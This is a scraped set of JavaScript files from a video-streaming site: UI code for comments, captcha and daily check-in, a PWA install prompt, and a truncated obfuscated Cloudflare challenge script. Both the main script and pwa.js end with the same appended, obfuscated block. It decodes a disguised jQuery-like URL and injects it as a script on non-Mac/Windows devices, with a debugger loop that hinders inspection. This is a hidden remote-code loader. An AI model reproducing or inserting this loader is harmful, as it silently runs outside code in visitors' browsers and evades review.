			if(EC.Empty($(".gbook-content").val())) {
				_EC.Pop.Msg(language["50"], '', "error");
				return false;
			}
			EC.Ajax(maccms.path + '/index.php/gbook/saveData', 'post', 'json', $('.gbook-form').serialize(), function(r) {
				_EC.Pop.Msg(r.msg);
				if(Number(r.code) === 1) {
					setTimeout(function() {
						location.reload();
					}, 1500);
				} else {
					if(Number(EC.Gbook.Verify) === 1) {
						EC.Verify.Refresh();
					}
				}
			});
		},
		'Tg': function() {
			if(EC.Empty($(".tg-content").val())) {
				_EC.Pop.Msg(language["51"], '', "error");
				return false;
			}
			EC.Ajax(maccms.path + '/index.php/api/tougao', 'post', 'json', $('.tg-form').serialize(), function(r) {
				_EC.Pop.Msg(r.msg);
				if(Number(r.code) === 1) {
					setTimeout(function() {
						location.reload();
					}, 1500);
				} else {
					EC.Verify.Refresh();
				}
			});
		},
		'Report': function(data) {
			EC.Ajax(maccms.path + '/index.php/gbook/report.html?id=' + data.id + '&name=' + encodeURIComponent(data.url + location.href), 'post', 'json', '', function(r) {
				EC.Pop.Show(r, language["52"], function() {
					let reportData = $(".gbook-form").data();
					EC.Gbook.Login = reportData['login'];
					EC.Gbook.Verify = reportData['verify'];
					EC.Gbook.Init();
				});
			}, function() {
				_EC.Pop.Msg(language["49"], '', "error");
			});
		}
	},
	"Comment": {
		'Login': 0,
		'Verify': 0,
		'Init': function() {
			let body = $('body');
			body.on('click', '.comment-face-box img', function() {
				let obj = $(this).parent().parent().parent().parent().find('.comment-content');
				$(obj).val($(obj).val() + '[em:' + $(this).attr('data-id') + ']');
			});
			body.on('click', '.comment-face-panel', function() {
				$(this).parent().parent().find(".comment-face-box").fadeToggle();
			});
			body.on('click', '.face-close', function() {
				$(".comment-face-box").hide();
			});
			body.on('click', '.comment-page', function() {
				EC.Comment.Show($(this).attr("data-page"))
			});
			body.on('keyup', '.comment-content', function() {
				EC.Remaining($(this), 200, $('.comment-remaining'))
			});
			body.on('focus', '.comment-content', function() {
				if(Number(EC.Comment.Login) === 1 && Number(EC.User.IsLogin) !== 1) {
					EC.User.Login();
				}
			});
			body.on('click', '.comment-report', function() {
				let $that = $(this);
				if($(this).attr("data-id")) {
					EC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function(r) {
						$that.addClass('disabled');
						_EC.Pop.Msg(language["53"], '', "success");
					});
				}
			});
			body.on('click', '.comment-reply-button', function() {
				let $that = $(this);
				if($that.attr("data-id")) {
					let str = $that.html();
					$('.comment-reply-form').remove();
					if(str === language["54"]) {
						$that.html('&#xe573;');
						return false;
					}
					let html = $('.comment-form').prop("outerHTML");
					let oo = $(html);
					oo.addClass('comment-reply-form');
					oo.find('input[name="comment_pid"]').val($that.attr("data-id"));
					$that.parent().parent().after(oo);
					$(".comment-reply-button").html('&#xe573;');
					$that.html(language["54"]);
				}
			});
			body.on('click', '.comment-submit', function() {
				let $that = $(this);
				EC.Comment.Submit($that);
			});
		},
		'Show': function($page) {
			let c = $('.ds-comment');
			if(c.length > 0) {
				EC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + c.attr('data-id') + '&mid=' + c.attr('data-mid') + '&page=' + $page, 'get', 'json', '', function(r) {
					$('.ds-comment').html(r);
				}, function() {
					_EC.Pop.Msg(language["49"], '', "error");
				});
			}
		},
		'Submit': function($o) {
			let form = $o.parents('form');
			if($(form).find(".comment-content").val() === '') {
				_EC.Pop.Msg(language["55"], '', "error");
				return false;
			}
			let data = $('.ds-comment').data();
			if(EC.Empty(data['mid'])) {
				_EC.Pop.Msg(language["56"], '', "error");
				return false;
			}
			if(EC.Empty(data['id'])) {
				_EC.Pop.Msg(language["57"], '', "error");
				return false;
			}
			EC.Ajax(maccms.path + '/index.php/comment/saveData', 'post', 'json', $(form).serialize() + '&comment_mid=' + data['mid'] + '&comment_rid=' + data['id'], function(r) {
				_EC.Pop.Msg(r.msg);
				if(Number(r.code) === 1) {
					EC.Comment.Show(1);
				} else {
					if(Number(EC.Comment.Verify) === 1) {
						EC.Verify.Refresh();
					}
				}
			});
		}
	},
	"Verify": {
		'Init': function() {
			EC.Verify.Click();
			//筛选,搜索验证
			$('.verify-submit').click(function() {
				let v = $('input[name="verify"]').val();
				EC.Ajax(maccms.path + '/index.php/ajax/verify_check?type=' + $(this).data('type') + '&verify=' + v, 'post', 'json', '', function(r) {
					if(Number(r.code) === 1) {
						setTimeout(function() {
							location.reload();
						}, 1500);
					} else {
						_EC.Pop.Msg(r.msg);
						EC.Verify.Refresh();
					}
				}, function() {
					_EC.Pop.Msg(language["58"], '', "error");
					EC.Verify.Refresh();
				});
			});
		},
		'Click': function() {
			$('body').on('click', 'img.ds-verify-img', function() {
				$(this).attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
			});
		},
		'Refresh': function() {
			$('.ds-verify-img').attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
		},
		'Show': function() {
			return '<img class="ds-verify-img" src="' + maccms.path + '/index.php/verify/index.html?" alt="' + language["19"] + '" title="' + language["59"] + '">';
		}
	},
	"QiAnDao": {
		"Fun": function(days) {
			let dateBox = $("#qiAnDao-list"),
				_html = '',
				myDate = new Date();
			let monthFirst = new Date(myDate.getFullYear(), parseInt(myDate.getMonth()), 1).getDay();
			let d = new Date(myDate.getFullYear(), parseInt(myDate.getMonth() + 1), 0);
			let totalDay = d.getDate(); //获取当前月的天数
			$(".qiAnDao-bj").text((myDate.getMonth()) + 1);
			//生成日历网格
			for(let i = 0; i < 42; i++) {
				_html += '<li></li>';
			}
			dateBox.html(_html);
			// 获取当天日期
			let currentDate = myDate.getDate(); // 获取当前天数（日期）
			//生成当月的日历且含已签到
			let $dateLi = dateBox.find("li");
			for(let i = 0; i < totalDay; i++) {
				let nid = parseInt(i + 1);
				$dateLi.eq(i + monthFirst).html('<em>' + (nid === currentDate ? "今" : nid) + '</em>').addClass("date" + nid);
				// 如果是当天日期，给它加上 'nav-dt' 高亮
				if(nid === currentDate) {
					$dateLi.eq(i + monthFirst).addClass("nav-dt");
				} // 遍历已签到的日期
				if(days.length > 0) {
					for(let n = 0; n < days.length; n++) {
						if(nid === days[n]) {
							$dateLi.eq(i + monthFirst).addClass("nav-dt");
						}
					}
				}
			}

			if(Array.isArray(days) && days.indexOf(currentDate) !== -1) {
				$(".qiAnDao-top").text("您今日已签到");
			} else {
				$(".qiAnDao-top").text("立即签到");
			}

			$(".qiAnDao-con").after('<style>#qiAnDao-list li:nth-child(n+' + (totalDay + monthFirst + 1) + ') {display: none}</style>').addClass("qiAnDao-show");
			$(".date" + myDate.getDate() + ":not(.nav-dt)").addClass('able-qiAnDao');

			$(".qiAnDao-top,.able-qiAnDao").click(function() {
				EC.Ajax(maccms.path + '/index.php/qian/sign', 'get', 'json', '', function(r) {
					if(Number(r.code) === 0) {
						_EC.Pop.Msg(r.msg, '', "error");
					} else {
						// 连续天数大于 1，用 61；否则用 60
						const rewardDays = [7, 15, 20, 25];

						let s = Number(r.streak);
						let text;

						if(rewardDays.includes(s)) {
							// 命中奖励门槛 → 用 62，并替换 {d}，再拼上积分数
							text = language["62"].replace("{d}", s) + r.reward;
						} else {
							// 普通签到 → 用 60，再拼上积分数
							text = language["60"] + r.reward;
						}

						_EC.Pop.Msg(text, "", "success");
						$(".able-qiAnDao").addClass("nav-dt");
						$(".qiAnDao-top").addClass("nav-dt").text("您今日已签到");
					}
				}, function() {
					_EC.Pop.Msg(r.msg, '', "error");
				});
			});

			// 点击日历日期
			$(".qiAnDao-list").on("click", "li", function() {
				const now = new Date();
				const today0 = new Date(now.getFullYear(), now.getMonth(), now.getDate());
				const day = parseInt($(this).text().trim(), 10);
				if(isNaN(day) || day <= 0) return;

				const selected0 = new Date(today0.getFullYear(), today0.getMonth(), day);

				// === 默认清理状态 ===
				$(".qiAnDao-list li em").css("color", "");
				$(".qiAnDao-repair, .qiAnDao-top").hide();

				if(selected0.getTime() === today0.getTime()) {
					$(".qiAnDao-top").show();
				} else if(selected0.getTime() < today0.getTime()) {
					$(this).find("em").css("color", "#ff1480");

					$(".qiAnDao-repair")
						.show()
						.text("立即补签")
						.removeClass("disabled")
						.off("click");

					// 绑定补签事件
					$(".qiAnDao-repair").on("click", function() {
						const pad = n => String(n).padStart(2, "0");
						const fullDate = `${today0.getFullYear()}-${pad(today0.getMonth() + 1)}-${pad(day)}`;

						EC.Ajax(
							maccms.path + "/index.php/qian/resign_day",
							"get",
							"json", {
								date: fullDate
							},
							function(r) {
								if(r && r.code === 1) {
									_EC.Pop.Msg(r.msg || "补签成功", "", "success");
									$(".qiAnDao-repair").text("您已补签成功").addClass("disabled");

									// 刷新日历
									EC.Ajax(maccms.path + "/index.php/qian/days", "get", "json", "", function(rr) {
										if(Number(rr.code) === 1) {
											EC.QiAnDao.Fun(rr.data); // 重新渲染
										}
									});
								} else {
									_EC.Pop.Msg((r && r.msg) || "补签失败", "", "error");
								}
							},
							function() {
								_EC.Pop.Msg((window.language && language["42"]) || "请求失败", "", "error");
							}
						);
					});
				}

			});

			// === 每次打开签到窗口时重置状态 ===
			$(".qiAnDao_bnt").on("click", function() {
				// 清除上次高亮
				$("#qiAnDao-list li em").css("color", "");
				// 默认：显示签到按钮，隐藏补签按钮
				$(".qiAnDao-top").show();
				$(".qiAnDao-repair").hide();
			});

			$(".qiAnDao-gz-bnt").click(function() {
				$(".qiAnDao-bottom").show();
			});
			$(".qiAnDao-bottom a").click(function() {
				$(".qiAnDao-bottom").hide();
			});
			$(".qiAnDao-gz-off").click(function() {
				$(".qiAnDao-con").hide();
			});
		},
		"Init": function() {
			$(".qiAnDao_bnt").click(function() {
				if(Number(EC.User.IsLogin) === 0) {
					EC.User.Login();
					return;
				}
				if(Number($(".qiAnDao-show").length) === 0) {
					$("#qiAnDao_2,.qiAnDao-top").hide();
					$("#qiAnDao_1,.qiAnDao-con").show();
					EC.Ajax(maccms.path + '/index.php/qian/days', 'get', 'json', '', function(r) {
						if(Number(r.code) === 1) {
							EC.QiAnDao.Fun(r.data);
							setTimeout(function() {
								$("#qiAnDao_2,.qiAnDao-top").show();
								$("#qiAnDao_1").hide();
							}, 1000);
						} else {
							$(".qiAnDao-con").hide();
							_EC.Pop.Msg(r.msg, '', "error");
						}
					}, function() {
						$("#qiAnDao_1").html(language["42"]);
					});
				} else {
					$(".qiAnDao-show").show();
				}
			});
		}
	}
};
$(function() {
	EC.Style.Init();
	EC.Init(); //全局初始化
	EC.Verify.Init(); //验证码初始化
	EC.User.Init(); //用户初始化
	EC.History.Init(); //播放记录
	EC.Digg(); //顶赞初始化
	EC.Score(); //评分初始化
	EC.Copy.Init(); //复制插件初始化
	EC.User.Collection(); //收藏提交
	EC.Ulog.Init(); //用户浏览记录
	EC.Hits.Init(); //访问量统计
	EC.Toggle(); //切换
	EC.QiAnDao.Init(); //签到初始化
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.jdmv.net/template/shoutu45/assets/js/pwa.js
body_size: 1352
content:

        var dfdPrompt = null;
     
        var installPromptDiv = document.getElementById('install-prompt');
        var installMessage = document.getElementById('install-message');
    
      
        function setInstallMessage() {
            const deviceType = getDeviceType();
            const messageMap = {
                mobile: '使用手机端<br>享更佳影视体验',
                tablet: '使用平板端<br>享更佳影视体验',
                desktop: '使用windows桌面端<br>享更佳影视体验'
            };
    
            installMessage.innerHTML = messageMap[deviceType] || messageMap.desktop;
        }
    

        function getDeviceType() {
            const width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
            const userAgent = navigator.userAgent;
    
            if (/Mobi|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent)) {
                return (width <= 768) ? 'mobile' : 'tablet'; 
            }
            return 'desktop';
        }
    

        function shouldShowInstallPrompt() {
            const oneDay = 24 * 60 * 60 * 1000;
            const lastClosed = localStorage.getItem('installPromptClosed');
            if (lastClosed) {
                const now = Date.now();
                return now - lastClosed > oneDay;
            }
            return true;
        }
    

        function showInstallPrompt() {
            if (dfdPrompt && shouldShowInstallPrompt()) {
                installPromptDiv.style.display = 'block';
            }
        }
    
    
        function closePrompt() {
            installPromptDiv.style.display = 'none';
            localStorage.setItem('installPromptClosed', Date.now());
        }
    
       
        window.addEventListener('beforeinstallprompt', function (e) {
            dfdPrompt = e;
            e.preventDefault();
            showInstallPrompt();
        });
    

        function addToDesktop() {
            if (dfdPrompt) {
                dfdPrompt.prompt();
                dfdPrompt.userChoice.then(function (choiceResult) {
                    console.log(choiceResult.outcome);
                    closePrompt();
                    dfdPrompt = null;
                });
            } else {
                console.log('添加到主屏幕的功能不可用。');
            }
        }
    

        window.onload = function() {
            setInstallMessage(); 
            showInstallPrompt();
        };function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.jdmv.net/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4572
content:
window._cf_chl_opt={uYln4:'g'};~function(N5,H,S,d,R,F,X,Q){N5=A,function(l,O,Nk,N4,o,n){for(Nk={l:495,O:455,o:544,n:515,K:570,h:550,B:518,D:483,I:457,Y:464,j:470},N4=A,o=l();!![];)try{if(n=parseInt(N4(Nk.l))/1*(parseInt(N4(Nk.O))/2)+parseInt(N4(Nk.o))/3*(parseInt(N4(Nk.n))/4)+-parseInt(N4(Nk.K))/5*(parseInt(N4(Nk.h))/6)+-parseInt(N4(Nk.B))/7+parseInt(N4(Nk.D))/8+parseInt(N4(Nk.I))/9*(parseInt(N4(Nk.Y))/10)+-parseInt(N4(Nk.j))/11,O===n)break;else o.push(o.shift())}catch(K){o.push(o.shift())}}(N,422033),H=this||self,S=H[N5(536)],d={},d[N5(574)]='o',d[N5(492)]='s',d[N5(530)]='u',d[N5(552)]='z',d[N5(564)]='n',d[N5(514)]='I',d[N5(573)]='b',R=d,H[N5(557)]=function(O,o,K,h,NL,NV,Nw,NC,D,I,Y,j,V,L){if(NL={l:540,O:497,o:467,n:526,K:517,h:556,B:526,D:517,I:568,Y:525,j:476,V:475,L:523},NV={l:542,O:476,o:482},Nw={l:559,O:533,o:531,n:500},NC=N5,null===o||void 0===o)return h;for(D=s(o),O[NC(NL.l)][NC(NL.O)]&&(D=D[NC(NL.o)](O[NC(NL.l)][NC(NL.O)](o))),D=O[NC(NL.n)][NC(NL.K)]&&O[NC(NL.h)]?O[NC(NL.B)][NC(NL.D)](new O[(NC(NL.h))](D)):function(P,NE,i){for(NE=NC,P[NE(NV.l)](),i=0;i<P[NE(NV.O)];P[i+1]===P[i]?P[NE(NV.o)](i+1,1):i+=1);return P}(D),I='nAsAaAb'.split('A'),I=I[NC(NL.I)][NC(NL.Y)](I),Y=0;Y<D[NC(NL.j)];j=D[Y],V=z(O,o,j),I(V)?(L=V==='s'&&!O[NC(NL.V)](o[j]),NC(NL.L)===K+j?B(K+j,V):L||B(K+j,o[j])):B(K+j,V),Y++);return h;function B(P,i,NS){NS=A,Object[NS(Nw.l)][NS(Nw.O)][NS(Nw.o)](h,i)||(h[i]=[]),h[i][NS(Nw.n)](P)}},F=N5(487)[N5(502)](';'),X=F[N5(568)][N5(525)](F),H[N5(566)]=function(l,O,Nv,NJ,o,n,K,h){for(Nv={l:543,O:476,o:476,n:535,K:500,h:512},NJ=N5,o=Object[NJ(Nv.l)](O),n=0;n<o[NJ(Nv.O)];n++)if(K=o[n],'f'===K&&(K='N'),l[K]){for(h=0;h<O[o[n]][NJ(Nv.o)];-1===l[K][NJ(Nv.n)](O[o[n]][h])&&(X(O[o[n]][h])||l[K][NJ(Nv.K)]('o.'+O[o[n]][h])),h++);}else l[K]=O[o[n]][NJ(Nv.h)](function(B){return'o.'+B})},Q=function(Nx,Nc,Nb,NZ,NG,NM,O,o,n){return Nx={l:461,O:513},Nc={l:576,O:500,o:576,n:576,K:468,h:554,B:500,D:576},Nb={l:476},NZ={l:476,O:554,o:559,n:533,K:531,h:559,B:559,D:531,I:567,Y:500,j:567,V:500,L:567,P:500,v:576,i:500,G:559,e:567,Z:500,f:500,b:567,c:576,x:500,a:500,m:468},NG={l:565,O:554},NM=N5,O=String[NM(Nx.l)],o={'h':function(K){return null==K?'':o.g(K,6,function(h,Nd){return Nd=A,Nd(NG.l)[Nd(NG.O)](h)})},'g':function(K,B,D,NR,I,Y,j,V,L,P,i,G,Z,x,N0,N1,N2,N3){if(NR=NM,K==null)return'';for(Y={},j={},V='',L=2,P=3,i=2,G=[],Z=0,x=0,N0=0;N0<K[NR(NZ.l)];N0+=1)if(N1=K[NR(NZ.O)](N0),Object[NR(NZ.o)][NR(NZ.n)][NR(NZ.K)](Y,N1)||(Y[N1]=P++,j[N1]=!0),N2=V+N1,Object[NR(NZ.h)][NR(NZ.n)][NR(NZ.K)](Y,N2))V=N2;else{if(Object[NR(NZ.B)][NR(NZ.n)][NR(NZ.D)](j,V)){if(256>V[NR(NZ.I)](0)){for(I=0;I<i;Z<<=1,x==B-1?(x=0,G[NR(NZ.Y)](D(Z)),Z=0):x++,I++);for(N3=V[NR(NZ.j)](0),I=0;8>I;Z=Z<<1|N3&1,x==B-1?(x=0,G[NR(NZ.Y)](D(Z)),Z=0):x++,N3>>=1,I++);}else{for(N3=1,I=0;I<i;Z=N3|Z<<1,B-1==x?(x=0,G[NR(NZ.V)](D(Z)),Z=0):x++,N3=0,I++);for(N3=V[NR(NZ.L)](0),I=0;16>I;Z=Z<<1.59|N3&1.22,x==B-1?(x=0,G[NR(NZ.P)](D(Z)),Z=0):x++,N3>>=1,I++);}L--,0==L&&(L=Math[NR(NZ.v)](2,i),i++),delete j[V]}else for(N3=Y[V],I=0;I<i;Z=N3&1|Z<<1.66,B-1==x?(x=0,G[NR(NZ.i)](D(Z)),Z=0):x++,N3>>=1,I++);V=(L--,0==L&&(L=Math[NR(NZ.v)](2,i),i++),Y[N2]=P++,String(N1))}if(''!==V){if(Object[NR(NZ.G)][NR(NZ.n)][NR(NZ.K)](j,V)){if(256>V[NR(NZ.I)](0)){for(I=0;I<i;Z<<=1,B-1==x?(x=0,G[NR(NZ.i)](D(Z)),Z=0):x++,I++);for(N3=V[NR(NZ.e)](0),I=0;8>I;Z=Z<<1.6|N3&1.43,x==B-1?(x=0,G[NR(NZ.Z)](D(Z)),Z=0):x++,N3>>=1,I++);}else{for(N3=1,I=0;I<i;Z=N3|Z<<1.03,x==B-1?(x=0,G[NR(NZ.f)](D(Z)),Z=0):x++,N3=0,I++);for(N3=V[NR(NZ.b)](0),I=0;16>I;Z=1.28&N3|Z<<1,x==B-1?(x=0,G[NR(NZ.V)](D(Z)),Z=0):x++,N3>>=1,I++);}L--,L==0&&(L=Math[NR(NZ.c)](2,i),i++),delete j[V]}else for(N3=Y[V],I=0;I<i;Z=N3&1|Z<<1,B-1==x?(x=0,G[NR(NZ.x)](D(Z)),Z=0):x++,N3>>=1,I++);L--,0==L&&i++}for(N3=2,I=0;I<i;Z=Z<<1.76|N3&1,B-1==x?(x=0,G[NR(NZ.a)](D(Z)),Z=0):x++,N3>>=1,I++);for(;;)if(Z<<=1,B-1==x){G[NR(NZ.i)](D(Z));break}else x++;return G[NR(NZ.m)]('')},'j':function(K,Nf,Ng){return Nf={l:567},Ng=NM,K==null?'':K==''?null:o.i(K[Ng(Nb.l)],32768,function(h,Nz){return Nz=Ng,K[Nz(Nf.l)](h)})},'i':function(K,B,D,Ns,I,Y,j,V,L,P,i,G,Z,x,N0,N1,N3,N2){for(Ns=NM,I=[],Y=4,j=4,V=3,L=[],G=D(0),Z=B,x=1,P=0;3>P;I[P]=P,P+=1);for(N0=0,N1=Math[Ns(Nc.l)](2,2),i=1;i!=N1;N2=G&Z,Z>>=1,0==Z&&(Z=B,G=D(x++)),N0|=i*(0<N2?1:0),i<<=1);switch(N0){case 0:for(N0=0,N1=Math[Ns(Nc.l)](2,8),i=1;N1!=i;N2=G&Z,Z>>=1,Z==0&&(Z=B,G=D(x++)),N0|=(0<N2?1:0)*i,i<<=1);N3=O(N0);break;case 1:for(N0=0,N1=Math[Ns(Nc.l)](2,16),i=1;i!=N1;N2=G&Z,Z>>=1,0==Z&&(Z=B,G=D(x++)),N0|=(0<N2?1:0)*i,i<<=1);N3=O(N0);break;case 2:return''}for(P=I[3]=N3,L[Ns(Nc.O)](N3);;){if(x>K)return'';for(N0=0,N1=Math[Ns(Nc.l)](2,V),i=1;i!=N1;N2=G&Z,Z>>=1,Z==0&&(Z=B,G=D(x++)),N0|=i*(0<N2?1:0),i<<=1);switch(N3=N0){case 0:for(N0=0,N1=Math[Ns(Nc.o)](2,8),i=1;N1!=i;N2=Z&G,Z>>=1,Z==0&&(Z=B,G=D(x++)),N0|=i*(0<N2?1:0),i<<=1);I[j++]=O(N0),N3=j-1,Y--;break;case 1:for(N0=0,N1=Math[Ns(Nc.n)](2,16),i=1;i!=N1;N2=Z&G,Z>>=1,0==Z&&(Z=B,G=D(x++)),N0|=i*(0<N2?1:0),i<<=1);I[j++]=O(N0),N3=j-1,Y--;break;case 2:return L[Ns(Nc.K)]('')}if(Y==0&&(Y=Math[Ns(Nc.l)](2,V),V++),I[N3])N3=I[N3];else if(j===N3)N3=P+P[Ns(Nc.h)](0);else return null;L[Ns(Nc.B)](N3),I[j++]=P+N3[Ns(Nc.h)](0),Y--,P=N3,0==Y&&(Y=Math[Ns(Nc.D)](2,V),V++)}}},n={},n[NM(Nx.O)]=o.h,n}(),k();function T(Ni,Ny,o,n,K,h,B){Ny=(Ni={l:504,O:508,o:479,n:501,K:488,h:486,B:505,D:503,I:528,Y:569,j:549,V:486,L:561},N5);try{return o=S[Ny(Ni.l)](Ny(Ni.O)),o[Ny(Ni.o)]=Ny(Ni.n),o[Ny(Ni.K)]='-1',S[Ny(Ni.h)][Ny(Ni.B)](o),n=o[Ny(Ni.D)],K={},K=mlwE4(n,n,'',K),K=mlwE4(n,n[Ny(Ni.I)]||n[Ny(Ni.Y)],'n.',K),K=mlwE4(n,o[Ny(Ni.j)],'d.',K),S[Ny(Ni.V)][Ny(Ni.L)](o),h={},h.r=K,h.e=null,h}catch(D){return B={},B.r={},B.e=D,B}}function A(l,O,o){return o=N(),A=function(W,H,S){return W=W-455,S=o[W],S},A(l,O)}function N(A3){return A3='POST,removeChild,chctx,Function,number,ZXaboQ$9LDh02diwA4FEzepPsV5UfgGnJrMq6ITY7+tvO-cy3jCxK8lHW1NBmuRSk,kuIdX1,charCodeAt,includes,navigator,5cALrnu,/invisible/jsd,now,boolean,object,href,pow,707578OgiJRZ,status,3254211TVEnqc,event,stringify,cloudflare-invisible,fromCharCode,kgZMo4,addEventListener,10OcvTZd,error,detail,concat,join,location,12764312FGmWLs,/jsd/oneshot/d39f91d70ce1/0.42480041574390626:1766157152:JM4btfI09oidvSX59CGka6xVq3R4kyHVCenGGOTrJzk/,toString,source,isArray,isNaN,length,getPrototypeOf,success,style,error on cf_chl_props,xhr-error,splice,6347840ksOUuo,__CF$cv$params,log,body,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,tabIndex,[native code],open,catch,string,_cf_chl_opt,floor,1rAxWxf,readyState,getOwnPropertyNames,jsd,gwUy0,push,display: none,split,contentWindow,createElement,appendChild,chlApiSitekey,postMessage,iframe,loading,XMLHttpRequest,random,map,iUTIK,bigint,3092JITFMY,uYln4,from,4834935ubKFpo,chlApiRumWidgetAgeMs,chlApiUrl,function,TbVa1,d.cookie,onreadystatechange,bind,Array,sid,clientInformation,parent,undefined,call,onload,hasOwnProperty,api,indexOf,document,chlApiClientVersion,ontimeout,/cdn-cgi/challenge-platform/h/,Object,DOMContentLoaded,sort,keys,3183pOAmBj,HkTQ2,msg,errorInfoObject,onerror,contentDocument,335226YwEvsn,http-code:,symbol,send,charAt,timeout,Set,mlwE4,/b/ov1/0.42480041574390626:1766157152:JM4btfI09oidvSX59CGka6xVq3R4kyHVCenGGOTrJzk/,prototype'.split(','),N=function(){return A3},N()}function y(l,O,Np,ND,NB,Nh,N9,o,n,K){Np={l:484,O:485,o:493,n:510,K:490,h:560,B:539,D:493,I:516,Y:471,j:534,V:555,L:538,P:532,v:548,i:469,G:575,e:469,Z:534,f:553,b:513,c:459},ND={l:481},NB={l:456,O:478,o:551,n:456},Nh={l:555},N9=N5,o=H[N9(Np.l)],console[N9(Np.O)](H[N9(Np.o)]),n=new H[(N9(Np.n))](),n[N9(Np.K)](N9(Np.h),N9(Np.B)+H[N9(Np.D)][N9(Np.I)]+N9(Np.Y)+o.r),o[N9(Np.j)]&&(n[N9(Np.V)]=5e3,n[N9(Np.L)]=function(NN){NN=N9,O(NN(Nh.l))}),n[N9(Np.P)]=function(NA){NA=N9,n[NA(NB.l)]>=200&&n[NA(NB.l)]<300?O(NA(NB.O)):O(NA(NB.o)+n[NA(NB.n)])},n[N9(Np.v)]=function(Nl){Nl=N9,O(Nl(ND.l))},K={'t':E(),'lhr':S[N9(Np.i)]&&S[N9(Np.i)][N9(Np.G)]?S[N9(Np.e)][N9(Np.G)]:'','api':o[N9(Np.Z)]?!![]:![],'payload':l},n[N9(Np.f)](Q[N9(Np.b)](JSON[N9(Np.c)](K)))}function g(l,O,NI,No){return NI={l:563,O:563,o:559,n:472,K:531,h:535,B:489},No=N5,O instanceof l[No(NI.l)]&&0<l[No(NI.O)][No(NI.o)][No(NI.n)][No(NI.K)](O)[No(NI.h)](No(NI.B))}function M(n,K,Nt,NO,h,B,D,I,Y,j,V,L){if(Nt={l:546,O:465,o:484,n:539,K:493,h:516,B:558,D:571,I:510,Y:490,j:560,V:555,L:538,P:506,v:499,i:520,G:493,e:522,Z:519,f:493,b:462,c:537,x:545,a:547,m:562,N0:473,N1:498,N2:553,N3:513},NO=N5,!C(.01))return![];B=(h={},h[NO(Nt.l)]=n,h[NO(Nt.O)]=K,h);try{D=H[NO(Nt.o)],I=NO(Nt.n)+H[NO(Nt.K)][NO(Nt.h)]+NO(Nt.B)+D.r+NO(Nt.D),Y=new 